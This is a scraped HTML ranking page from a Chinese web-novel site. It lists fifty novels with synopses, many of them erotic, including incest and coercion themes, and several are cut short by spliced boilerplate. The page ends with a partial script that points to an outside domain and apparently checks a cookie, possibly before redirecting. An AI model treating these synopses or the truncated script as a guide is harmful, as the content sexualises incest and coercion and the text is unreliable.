

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gtggolf.com/rank/
body_size: 11942
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
<title>总排行榜_小说排行榜_海棠耽美</title>
<meta name="keywords" content="总排行榜小说排行榜" />
<meta name="description" content="海棠耽美是广大书友最值得收藏的网络小说阅读网，网站收录了当前最火热的总排行榜小说排行榜，免费提供高质量的小说最新章节。" />
<link rel="stylesheet" href="/static/3in1_bqg/category.css">		
<!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body>

<header class="channelHeader">
    <a href="javascript:history.go(-1);" class="iconback"><img alt="返回" src="/static/3in1_bqg/images/header-back.gif"></a>
    总排行榜    <a href="/" class="iconhome"><img alt="首页" src="/static/3in1_bqg/images/header-backhome.gif"></a>
</header>

<div class="search"> 
   
<form id="post" name="t_frmsearch" method="post" action="/search/">
    <table cellpadding="0" cellspacing="0" style="width:100%;">
    <tbody>
        <tr>
            <td style="background-color:#fff; border:1px solid #CCC;">
                <input id="keyword" name="searchkey" type="text" class="key" placeholder="输入书名或作者，宁可少字不要错字">
            </td>
            <td style="width:35px; background-color:#0080C0; background-image:url('/static/3in1_bqg/images/search.png'); background-repeat:no-repeat; background-position:center">
                <input name="submit" type="submit" value="" class="go">
            </td>
        </tr>
        <tr>
            <td></td>
            <td></td>
        </tr>
    </tbody></table>
</form></div> 

<nav class="sortChannel_nav">
		<a href="/rank/allvisit/" class="onselect">总排行榜</a>
		<a href="/rank/monthvisit/">月排行榜</a>
		<a href="/rank/weekvisit/">周排行榜</a>
		<a href="/rank/goodnum/">收 藏 榜</a>
</nav>

<div class="recommend">
    <div id="main">
                    <div class="hot_sale">
                <a href="/booklist/40872/">
                    <p class="title">1. 不周山</p>
                    <p class="author">作者：水也 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  于幸运，首都一普通市民，平生最大志向：吃好，睡好，拆迁款早点到。奈何时运不济，在民政局盖个章，都能精准盖到某位大佬“查无此人”的涉外婚书上。从此，她按部就班的小市民生活，开始以各种离奇角度崩坏。先是那位“苦主”周主任。人前是智库深海，人后……在她家胡同口胃疼晕倒。接着是来视察的陆书记。人前是儒雅父母官，人后……坐塑料凳吃她推荐的卤煮，羊绒大衣沾了油星子也不在乎。后来是那个疯子一样的商先生…于幸运</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40871/">
                    <p class="title">2. 万人嫌女配她又失败了（h）</p>
                    <p class="author">作者：我要看点色情的 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  西幻，有一些魔幻的因素在，比如魔法啥的，剧情比较意识流，想到哪写到哪。文笔稀碎，没有技巧全是感情，能被喜欢真的很开心。乱78写，此时方向完全懵掉，走一步算一步吧。——————————————————————我真的很需要意见，当时发出去的时候自我感觉良好。回头去看发现真的是稀烂。如果有什么想法的话，可以在评论区多多留言，不管好的坏的感受都会听喔。本文目前还没有收费的想法。作者目前暂时不会断更，大概</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40870/">
                    <p class="title">3. 药王谷伪父女 (师徒养成)</p>
                    <p class="author">作者：小米瓶子 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  仙侠｜师徒（伪父女）｜BG｜年上｜养成｜1V1｜H【冷面病娇弟子 × 宠溺温柔师尊】药王谷谷主司徒誌约，人前是绯闻缠身的风流仙尊，实则是腹黑暴躁的过劳掌门。六百载清修，他以为自己早已无欲无求，直到收下那名与自己容貌相似的女弟子——叶星华。“弟子们都在传，新来的小师妹与谷主生得如此相像，莫非是从凡界带回的私生女……”“混帐！谁再胡言，全都给我扔进丹炉里炼了！”始于误会，终于难分。名义上的父女，师徒</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40869/">
                    <p class="title">4. 扁担下的欲火</p>
                    <p class="author">作者：雷音喵喵喵 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  家庭主妇李宝莉因丧夫，沦落为棒棒（方言，指搬运工）。偶遇面包车司机健健，彼此互相依靠的情欲故事。每日21:00左右更新点击&amp;amp;quot;我要评分&amp;amp;quot;是对我最大的鼓励追求粗粝真实感。 所有的情欲描写都根植于底层生活的艰辛、身体的疲惫伤痛和人物的挣扎，没有浪漫化，只有真实而强烈的生理和心理反应。这是一部极度写实的底层情欲小说：没有浪漫，只有汗水、血泡、机油味和体</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40868/">
                    <p class="title">5. 【JOJO乙女】王小姐的漂流人生和精彩可能（NP）</p>
                    <p class="author">作者：wildasher （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  2015年的王小姐刚准备过上提前退休的生活，只是出去溜了个狗，就突然被家里闯入的人砸破了脑袋，昏了过去，再醒来时，成为了1881年乔斯达家的养女，身体变小，钱包变空，人生重来。　　不过别担心，王小姐也许不是一个意志坚定，才华横溢的人，但她是一个无药可救的乐天派。还活着，那就先凑合过吧，至少她的狗做鬼也一起跟来了。　　王小姐的状态可以分为三分钟热度和漫长的摆烂躺平两个部分，她的人生理念是：躺下来，</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40867/">
                    <p class="title">6. 浅水区域(出轨)</p>
                    <p class="author">作者：宅也 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  ①他是公认的好男人，对家庭的照宅也最新鼎力大作，2026年度必看都市言情。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40866/">
                    <p class="title">7. 探花郎的极品二嫂</p>
                    <p class="author">作者：绿豆红汤 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  孟青是一个普通穿越者，胎穿到大绿豆红汤最新鼎力大作，2026年度必看综合其它。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40865/">
                    <p class="title">8. 提线木偶【NPH】</p>
                    <p class="author">作者：野人 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  少女穆偶怀揣着朴素的执念：安稳野人最新鼎力大作，2026年度必看综合其它。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40864/">
                    <p class="title">9. 残荷（bg1V2）</p>
                    <p class="author">作者：瑶台月下 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  &amp;amp;emsp;&amp;amp;emsp;周朝女官乔蘅在一日晨会突然昏厥，梦中见到了已逝十年的前未婚夫。可她一个月前刚和当下炽手可热的朝廷新贵订婚。梦中的场景过分旖旎，让她面对未婚夫时总是有些心虚。本以为只是偶然梦见，没想到亡夫的魂魄居然真的回到了她身边。【执念未销真男鬼“前”未婚夫】×【十年蛰伏冷静型女主】×【患得患失犬系小将军“现”未婚夫】男都c，但是女主不是。前夫死了十年了，</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40863/">
                    <p class="title">10. 张柠檬2</p>
                    <p class="author">作者：伯未有 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  &amp;amp;emsp;&amp;amp;emsp;这仍是一部探索欲望与心理SM现实主义小说，主人公张柠檬以自述的方式讲述了自己的生活。作者试图写出一篇严肃的色情小说，表达一种独特的“异化美感”，希望从冷酷中塑造一种黑暗的诗意。（我也不知道我在说什么）—————————介绍：本文描绘了大量SM场景元素，存在各式各样的拘束，奴役、羞辱和强迫的内容。前作换过很多名字，最早名为《我是如何成为富二代</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40862/">
                    <p class="title">11. 牧紫箏</p>
                    <p class="author">作者：R （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  她，千年來浴血沙場與瘴氣奮戰，只為守天下安寧。北海人人歌頌紫箏將軍不敗傳說，戰場上不分性別，她只願為國獻軀盡忠職守。他，漫長星河歲月中碩果僅存的神明，為了守護許久以前集眾神之命而成的深淵封印，千萬年來操勞地看顧著三界，只為阻止魔尊再臨。原以為這條命就抵給封印成為枷鎖，怎知那泛著純粹青光的小龍就這樣入了眼，他的目光再也沒離去過，那道在最前線奮戰的嬌小身影。萬年來不動的心終於被觸動，他開始了既困難又</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40861/">
                    <p class="title">12. 结契</p>
                    <p class="author">作者：叁更听雨 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  结发为夫妻，恩爱两不疑。*1、古言，纯先婚后爱；2、SC&amp;amp;amp;amp;HE；3、感情流，剧情为了感情服务；
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40860/">
                    <p class="title">13. 死了一个娱乐圈男演员之后</p>
                    <p class="author">作者：河豚没有毒 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  贺世然：纨绔富二代，家里老幺，毒舌暴躁，不受控也不服管。只乐意听竹马柏宇的话，也只有柏宇能哄好他的少爷脾气。-后来那人忽然死了，贺世然陷入了一种执念中。-主角：贺世然、柏宇。腹黑竹马vs嘴炮青梅1v1-上半部双男主：贺世然、谢添天。无cp，不凑对。下半部双男主：贺世然、柏宇。有cp，是一对。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40859/">
                    <p class="title">14. 予你念平安（叔侄）</p>
                    <p class="author">作者：偷走月亮 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  叔叔，留得住的才是最美的，你说对吗？周恪安的手抚上周念的胸口时，指尖竟微微颤抖起来，他不是没碰过女人的身体，但此刻他只觉得自己虚伪的够可以。掌心下是滑腻的肌肤和砰砰的心跳，这是具青春的、鲜活的肉体，不该腐烂在他这里。男非女处，相差16岁，亲叔侄
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40858/">
                    <p class="title">15. 寄生</p>
                    <p class="author">作者：桃红四物汤 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  时间: 2086年裴知秦七年前邂逅了一名神秘男子。这段始于一见钟情，满载爱意的婚姻，终究还是在短短半年后，画上了句点。只不过她的人生，并不会为了谁而停止...p.s.?1. 架空世界，虚拟一切2. 女主有多段婚姻，男主身心唯一3. 女主: 暹国众议员??4. 年下?5. 随灵感更新，不定时6. 不是清水7. 有防盗打赏章，请小心-她自诩绝对寄生，无法独立活下去，只能寄生在宿主中夺取养分，吸干每一</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40857/">
                    <p class="title">16. ［古埃及亲姐弟］尼罗河眼泪 1v1h强制爱</p>
                    <p class="author">作者：此地不宜久留 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  （ Ⅰ托勒密四世是这么形容自己的姐姐：每当她穿着洁白的长袍穿过神庙长长的走廊时，就连神也会为她垂眸，因这宠爱而毫不吝啬赐福她。如果埃及是永恒不变的黄沙中珍贵的绿洲，那么他的姐姐就是绿洲上最美丽的明珠。这片平原，受赐于神圣的尼罗河带来的泛滥和干涸，造福着埃及人民同时也无情摧毁他们。在他的记忆之邦，洪水泛滥，而这是她的水，也是她的爱恨。Ⅱ姜晓没想到自己会在溺水之后重新活过来——她魂穿到了年幼的埃及王</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40856/">
                    <p class="title">17. 军校生的玩物（暗黑NPH）</p>
                    <p class="author">作者：叁看神佛 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  为了寻找失踪的哥哥，阮萌女扮男装进入帝国最严苛的军校——艾德里安皇家军事学院。这家军校有着千百年的历史，出了无数优秀领袖。是大华帝国现存在的，最顶尖的军事学院。但是，却有三个不成文规定：1.本校只收男性学生。2.本校学生若在读期间对异性产生感情，不准以毕业。3.凡女性试图女扮男装混入军校，一旦身份败露，默认为全校的玩物。很可惜，入校第一天。她的身份就被戳穿了。排雷：校园NPH/男强女弱/强制/暗</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40855/">
                    <p class="title">18. 共此时（下）</p>
                    <p class="author">作者：澹台迢迢 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  “数天涯、依然骨肉，几家能够。”便是这对南北联姻夫妇，最好的结局。故事的后半段，大概是所有人都想拆散这对夫妻，但是一方就算和父母断绝关系、一方宁可自请下狱，也不肯离婚的两个犟种对决。文案苦手先随便写点什么，有空再修改。下本主女主从政视角展开，剧情较多时间线会比较快，大家要是觉得无聊不想看，就捡着肉章和小甜章看吧（挠头
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40854/">
                    <p class="title">19. 柠檬挞</p>
                    <p class="author">作者：厘子与梨 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  禾大人尽皆知，裴时度是天之骄子厘子与梨最新鼎力大作，2026年度必看综合其它。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40853/">
                    <p class="title">20. 重生后在墨少心上撒把糖</p>
                    <p class="author">作者：宁柒柒 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  叶南烟恨墨锦洲。 因为他残了腿，宁柒柒最新鼎力大作，2026年度必看穿越重生。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40852/">
                    <p class="title">21. 娇吻蝴蝶</p>
                    <p class="author">作者：小小橙星 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  【娇软千金*京圈权贵+强取豪夺+强小小橙星最新鼎力大作，2026年度必看综合其它。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40851/">
                    <p class="title">22. 谈判专家穿书了</p>
                    <p class="author">作者：胡六月 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  28岁的楚砚溪是警队最年轻的谈判胡六月最新鼎力大作，2026年度必看穿越重生。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40850/">
                    <p class="title">23. 兄友之妻</p>
                    <p class="author">作者：画青回 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  姜宁穗应婆婆要求，去镇子上照顾画青回最新鼎力大作，2026年度必看都市言情。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40849/">
                    <p class="title">24. 黑锦鲤系统：我在民国掠夺气运</p>
                    <p class="author">作者：竹心海 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  沈书曼穿越了，成为中统潜伏在76竹心海最新鼎力大作，2026年度必看穿越重生。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40848/">
                    <p class="title">25. 惊！真千金是无常大人</p>
                    <p class="author">作者：听上夕 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  京都豪门世家苏家发生了个大事情听上夕最新鼎力大作，2026年度必看武侠仙侠。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40847/">
                    <p class="title">26. 乖宝</p>
                    <p class="author">作者：灵壹壹 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  三年前，名为贪吃蛇的游戏降临世灵壹壹最新鼎力大作，2026年度必看科幻异能。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40846/">
                    <p class="title">27. 渴她</p>
                    <p class="author">作者：却呀 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  八月末，阮蓁顶着张摔得青紫，完却呀最新鼎力大作，2026年度必看都市言情。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40845/">
                    <p class="title">28. 废土避难所升级日志</p>
                    <p class="author">作者：衣青箬 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  十八岁的手工区萌新UP犹青耗时三衣青箬最新鼎力大作，2026年度必看穿越重生。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40844/">
                    <p class="title">29. 重生08：装备系男神</p>
                    <p class="author">作者：辛老板 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  翟达重生回到08年的小镇高中，觉辛老板最新鼎力大作，2026年度必看穿越重生。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40843/">
                    <p class="title">30. [水浒传/金瓶梅同人] 老虎！老虎</p>
                    <p class="author">作者：洪堡鱿鱼 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  武松和潘金莲的故事，基于《水浒洪堡鱿鱼最新鼎力大作，2026年度必看综合其它。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40842/">
                    <p class="title">31. 花雨月明中</p>
                    <p class="author">作者：红豆酬她 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  团宠作精x天塌下来有嘴顶着·少年红豆酬她最新鼎力大作，2026年度必看都市言情。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40841/">
                    <p class="title">32. 漫步修仙路[修真]</p>
                    <p class="author">作者：飘香锦鲤 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  听说倪真真结婚了，同事们都很好飘香锦鲤最新鼎力大作，2026年度必看武侠仙侠。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40840/">
                    <p class="title">33. 瓷美人的随军日常[六零]</p>
                    <p class="author">作者：夏端 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  醋坛子×瓷美人，下本《家属院的夏端最新鼎力大作，2026年度必看穿越重生。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40839/">
                    <p class="title">34. [排球少年同人] 谁说我二传打得烂</p>
                    <p class="author">作者：一颗润喉糖 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  柳谷真是个中学生，日常负责在学一颗润喉糖最新鼎力大作，2026年度必看综合其它。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40838/">
                    <p class="title">35. 最强尸王他认真苟命中</p>
                    <p class="author">作者：宫槐知玉 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  许见晏从昏迷中再醒来时，所在的宫槐知玉最新鼎力大作，2026年度必看科幻异能。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40837/">
                    <p class="title">36. 怀上前夫他哥的崽</p>
                    <p class="author">作者：草灯大人 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  上位者低头｜双处 坚韧鲜活美人 x草灯大人最新鼎力大作，2026年度必看综合其它。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40836/">
                    <p class="title">37. 青灯照霓裳</p>
                    <p class="author">作者：今木1 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  情劫渡尽日 魂灯重燃时 　　　　今木1最新鼎力大作，2026年度必看综合其它。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40835/">
                    <p class="title">38. 穿成县令家的烧火丫头</p>
                    <p class="author">作者：尚云端 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  黎笑笑在追杀一只星际战狼的时候尚云端最新鼎力大作，2026年度必看穿越重生。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40834/">
                    <p class="title">39. 穿到五零攒个家</p>
                    <p class="author">作者：空山澜月 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  长安名门姜家出了件丑事，那位所空山澜月最新鼎力大作，2026年度必看穿越重生。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40833/">
                    <p class="title">40. 察布尔的冬天</p>
                    <p class="author">作者：宋昭 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  1995年的冬天，一把突如其来的大宋昭最新鼎力大作，2026年度必看综合其它。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40832/">
                    <p class="title">41. 娇憨小侍女</p>
                    <p class="author">作者：小禾喵 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  绵苑是侯府老太君的婢女，生得面小禾喵最新鼎力大作，2026年度必看都市言情。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40831/">
                    <p class="title">42. 雨后听茶（穿书）</p>
                    <p class="author">作者：眷希 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  越颐宁出门买茶叶，却阴差阳错买眷希最新鼎力大作，2026年度必看穿越重生。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40830/">
                    <p class="title">43. 恶俗的助理小姐（Np）</p>
                    <p class="author">作者：世界第一清纯 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  成为总助的第二年，时妩累了，不世界第一清纯最新鼎力大作，2026年度必看综合其它。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40829/">
                    <p class="title">44. 归澜</p>
                    <p class="author">作者：蓝桥风月 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  从底层往上爬，有多难？张招娣，蓝桥风月最新鼎力大作，2026年度必看都市言情。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40828/">
                    <p class="title">45. 早婚早育（1v1，h）</p>
                    <p class="author">作者：化鱼 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  杨捧米叛逆了十来年，唯一一次听化鱼最新鼎力大作，2026年度必看综合其它。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40827/">
                    <p class="title">46. 贵族学院万人嫌的训狗日常【NP】</p>
                    <p class="author">作者：鱼嬷嬷adc （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  &amp;amp;emsp;&amp;amp;emsp;采珠偷跟房乐旭，没想到撞见他自慰的全过程。被抓包的某人恼羞成怒，威胁要让她在学校里混不下去。可她本就是学校里的万人嫌，死猪不怕开水烫。不过房乐旭倒是给她打开了一扇新大门，采珠开始对男女之情和训狗产生兴趣。只是，她训狗的目的是为了弃狗。采珠将目光放到温柔好说话的哥哥身上，他刚下班回来，西装笔挺，身体被包裹地严严实实。收到妹妹灼灼目光，他扬起唇</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40826/">
                    <p class="title">47. 万人嫌的自救</p>
                    <p class="author">作者：小猫怎么叫 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  &amp;amp;emsp;&amp;amp;emsp;恶名昭彰的柔嘉帝姬陆鸾玉，因刁蛮跋扈，屡次陷害小师妹苏玉，最终国破家亡，遭人背弃，被苏玉逼落长恨崖身死，重生回到前世，得知自己是话本恶毒女配，一切皆为了衬托苏玉。? ? 重活一世，陆鸾玉并不打算改邪归正，而是将苏玉与那些围着她转的男人一并杀了。包括但不限于：老房子着火，高岭之花为爱做三，骨科　　【排雷：真恶女不洗白，我女就是坏坏的小猫一只，</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40825/">
                    <p class="title">48. 九尾白狐是我前世妻（futa 百合）</p>
                    <p class="author">作者：hugoo （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  &amp;amp;emsp;&amp;amp;emsp;现代：叶枫林从小就知道自己和别的女生不一样，高中住校，开学一星期宿舍里才珊珊来迟的室友竟是在半夜爬上她的床……古代：九百年前的大齐王朝，当今圣上的十皇子叶清玄生的一张好皮囊，远远望去，竟比姑娘们还要秀气几分。其于十五岁开宫立府后，来者不拒，后院夜夜笙歌，可整整五年，后院竟未有皇孙降生，世人私下皆言是王爷身子有恙，是老天爷瞧她生平太过顺遂要给</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40824/">
                    <p class="title">49. 折阙</p>
                    <p class="author">作者：知春里 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  &amp;amp;emsp;&amp;amp;emsp;天下皆知，观魔宫主钟暮瑶夺了藏锋门主步临崖为禁脔。红纱帐里，她亲手喂他饮下“忘尘散”，将正道魁首驯成眼尾染痴的温柔郎。赤鞭圈禁的方寸之间。直到武林大会血案突发，所有证据直指魔宫。步临崖为她剑指同门时，袖中陡然坠落的前朝短刀，撕开了长达十年的栽赃迷局。而钟暮瑶喂给他的第二副药，竟是恢复记忆的毒——“恭喜步门主重获清明。”她笑着看他眼中爱意碎裂</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40823/">
                    <p class="title">50. 她靠给男主带绿帽变美(NPH)</p>
                    <p class="author">作者：萝卜不是罗 （ <span style="color:red;font-size:.5rem;">0 ℃ </span>）</p>
                    <p class="review">简介：  &amp;amp;emsp;&amp;amp;emsp;田橙被系统砸中了，什么，绿帽系统？还好还好，不是ntr自己啊，是ntr男主，给男主带的绿帽越多，奖励越丰厚。这种违背道德的事情她可不干，但是看见镜子里的自己她呆住了，竟然是她废寝忘食捏的女儿，绑定系统就能得到这个身体，那等什么，开穿吧。多世界，快穿文。
</p>
                </a>
            </div>
            </div>
</div>

<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="http://www.gtggolf.com">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
